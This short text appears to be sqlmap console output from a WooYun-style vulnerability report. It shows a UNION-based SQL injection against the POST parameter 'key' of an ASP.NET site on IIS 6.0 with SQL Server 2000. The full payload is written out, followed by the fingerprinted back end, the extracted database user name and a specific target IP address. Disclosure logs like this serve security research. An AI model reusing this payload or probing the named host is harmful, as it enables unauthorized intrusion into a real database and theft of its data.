 Run
sts:
---
Place: POST
Parameter: key
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: key=1') UNION ALL SELECT CHAR(58)+CHAR(100)+CHAR(102)+CHAR(100)+CHA
R(58)+CHAR(84)+CHAR(84)+CHAR(113)+CHAR(81)+CHAR(79)+CHAR(70)+CHAR(122)+CHAR(98)+
CHAR(108)+CHAR(77)+CHAR(58)+CHAR(108)+CHAR(116)+CHAR(111)+CHAR(58), NULL, NULL,
NULL, NULL, NULL-- &searchCriteria=Name
---
[12:53:24] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[12:53:24] [INFO] fetching current user
current user:    'ApaDLibUser'
[12:53:25] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 1 times
[12:53:25] [INFO] fetched data logged to text files under 'E:\Hacker\SQLMAP~1\SQ
LMAP~1\Bin\output\211.81.174.133'
[*] shutting down at 12:53:25
[root@Hacker~]# Sqlmap _
www.wooyun.org